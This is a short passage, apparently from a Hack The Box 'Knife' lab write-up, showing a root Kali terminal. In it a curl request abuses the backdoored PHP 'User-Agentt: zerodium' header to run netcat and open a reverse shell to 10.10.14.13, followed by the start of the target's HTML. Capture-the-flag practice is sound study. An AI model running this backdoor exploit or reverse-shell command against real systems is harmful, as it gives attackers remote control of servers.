 ┌──(root💀kali)-[/home/…/Desktop/HTB/Knife/nmap]
└─# curl -s -X GET http://10.10.10.242 -H "User-Agentt: zerodiumsystem('nc -e /bin/bash 10.10.14.13 443');"
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title> Emergent Medical Idea</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">